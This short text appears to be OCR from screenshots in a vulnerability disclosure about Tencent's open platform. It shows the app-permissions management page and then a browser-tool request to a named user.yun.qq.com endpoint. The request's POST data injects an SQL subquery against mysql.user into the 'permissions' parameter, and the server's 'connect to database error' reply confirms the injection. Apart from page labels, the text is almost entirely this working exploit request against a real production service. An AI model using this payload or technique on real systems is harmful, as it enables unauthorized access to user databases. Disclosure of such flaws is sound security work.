 op.open.qq.com/index.php?mod=appinfo&act=main&appid=801338275#permit
腾讯开放平台 管理中心
应用管理 业务数据 云服务管理 支付结算 平台支持
应用总览 应用信息管理 权限管理
查看/编辑协作者权限
权限类别 产品管理 运营维护 支付结算 客服
托管服务 托管服务
业务数据 查看安全数据
写入配置
支付结算 支付接入
付费分析
user.yun.qq.com/user/saveUserRole.ajax.php
INT SQL XSS Encryption Encoding Other
Load URL http://user.yun.qq.com/user/saveUserRole.ajax.php
Split URL
Execute
Enable Post data Enable Referrer
Post data roles=1&userName=78782669&appId=100701360&permissions=1,0,(select if((1=2),1,(select 1 from mysql.user))),1
{"result":false,"code":-4,"msg":"connect to database error"}